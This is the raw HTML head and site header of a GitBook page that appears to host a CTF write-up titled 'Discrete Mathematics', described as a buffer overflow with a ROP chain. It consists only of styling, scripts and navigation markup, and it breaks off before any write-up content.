

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics
body_size: 51036
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_37a5dc font-Roboto dark"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2v.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2v.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js"/><script src="https://static-2v.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/371-b439355575931a61.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/823-e0e6c2b8b3cb2463.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/5810-a0507b69f5663b98.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7458-05aa8f91781c6664.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1011-97d502b49b3e86b4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1688-ae45d1c038485d13.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js" async=""></script><script async="" src="https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/8f6acd4b899b5bdbf31e58553f738fa94c2ace6ab0fecdd5e0874d67ebf9489c/sites/site_L7mC4/script.js?version=151.0"></script><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="dark"/><title>Discrete Mathematics | CTFs</title><meta name="description" content="Buffer overflow, with a ROP chain."/><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics"/><link rel="alternate" type="text/markdown" href="https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="CTFs"/><meta name="apple-mobile-web-app-status-bar-style" content="black"/><meta property="og:title" content="Discrete Mathematics | CTFs"/><meta property="og:description" content="Buffer overflow, with a ROP chain."/><meta property="og:image" content="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fsocialpreview%252FEeX5KPvA68Bj5WNnox5b%252Fc223a600-81d7-11eb-8570-5d08aebcc2ee.jpeg%3Falt%3Dmedia%26token%3D5035430e-fa24-4a73-854e-401f6beba88c&amp;width=1200&amp;height=630&amp;sign=1f5f6b8a&amp;sv=2"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Discrete Mathematics | CTFs"/><meta name="twitter:description" content="Buffer overflow, with a ROP chain."/><meta name="twitter:image" content="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fsocialpreview%252FEeX5KPvA68Bj5WNnox5b%252Fc223a600-81d7-11eb-8570-5d08aebcc2ee.jpeg%3Falt%3Dmedia%26token%3D5035430e-fa24-4a73-854e-401f6beba88c&amp;width=1200&amp;height=630&amp;sign=1f5f6b8a&amp;sv=2"/><link rel="icon" href="https://ctf.zeyu2001.com/~gitbook/icon?size=small&amp;theme=light" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://ctf.zeyu2001.com/~gitbook/icon?size=small&amp;theme=dark" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://ctf.zeyu2001.com/~gitbook/icon?size=medium&amp;theme=light&amp;border=false" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://ctf.zeyu2001.com/~gitbook/icon?size=medium&amp;theme=dark&amp;border=false" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 246 252 245; --contrast-primary-2: 29 29 29;
--primary-3: 240 251 238; --contrast-primary-3: 29 29 29;
--primary-4: 231 248 229; --contrast-primary-4: 29 29 29;
--primary-5: 222 245 219; --contrast-primary-5: 29 29 29;
--primary-6: 210 239 207; --contrast-primary-6: 29 29 29;
--primary-7: 193 228 190; --contrast-primary-7: 29 29 29;
--primary-8: 177 218 173; --contrast-primary-8: 29 29 29;
--primary-9: 45 185 45; --contrast-primary-9: 255 255 255;
--primary-10: 0 149 0; --contrast-primary-10: 255 255 255;
--primary-11: 80 123 77; --contrast-primary-11: 255 255 255;
--primary-12: 23 32 23; --contrast-primary-12: 255 255 255;
--primary-original: 45 185 45; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 249 250 249; --contrast-tint-2: 29 29 29;
--tint-3: 246 248 246; --contrast-tint-3: 29 29 29;
--tint-4: 240 243 240; --contrast-tint-4: 29 29 29;
--tint-5: 234 239 234; --contrast-tint-5: 29 29 29;
--tint-6: 226 231 225; --contrast-tint-6: 29 29 29;
--tint-7: 212 219 212; --contrast-tint-7: 29 29 29;
--tint-8: 199 207 198; --contrast-tint-8: 29 29 29;
--tint-9: 118 140 116; --contrast-tint-9: 255 255 255;
--tint-10: 107 128 105; --contrast-tint-10: 255 255 255;
--tint-11: 105 113 104; --contrast-tint-11: 255 255 255;
--tint-12: 28 30 28; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 45 185 45;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 32 36 31; --contrast-primary-2: 255 255 255;
--primary-3: 38 47 37; --contrast-primary-3: 255 255 255;
--primary-4: 38 52 37; --contrast-primary-4: 255 255 255;
--primary-5: 41 59 39; --contrast-primary-5: 255 255 255;
--primary-6: 41 65 39; --contrast-primary-6: 255 255 255;
--primary-7: 47 76 45; --contrast-primary-7: 255 255 255;
--primary-8: 52 88 50; --contrast-primary-8: 255 255 255;
--primary-9: 45 185 45; --contrast-primary-9: 255 255 255;
--primary-10: 26 174 29; --contrast-primary-10: 255 255 255;
--primary-11: 161 207 157; --contrast-primary-11: 29 29 29;
--primary-12: 247 255 246; --contrast-primary-12: 29 29 29;
--primary-original: 45 185 45; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 35 34; --contrast-tint-2: 255 255 255;
--tint-3: 43 44 43; --contrast-tint-3: 255 255 255;
--tint-4: 47 48 47; --contrast-tint-4: 255 255 255;
--tint-5: 52 54 52; --contrast-tint-5: 255 255 255;
--tint-6: 56 58 56; --contrast-tint-6: 255 255 255;
--tint-7: 66 68 65; --contrast-tint-7: 255 255 255;
--tint-8: 76 79 75; --contrast-tint-8: 255 255 255;
--tint-9: 126 136 125; --contrast-tint-9: 255 255 255;
--tint-10: 137 148 136; --contrast-tint-10: 255 255 255;
--tint-11: 189 194 189; --contrast-tint-11: 29 29 29;
--tint-12: 254 255 254; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 45 185 45;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2v.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system","dark",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><span class="font-emoji text-xl">👨‍💻</span><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">CTFs</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Search" placeholder="Search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div><div class="headerLinks_containerHeaderlinks__GUgiv @4xl:[&amp;&gt;.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4"><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://infosec.zeyu2001.com/">Home</a><a class="flex items-center gap-1 shrink 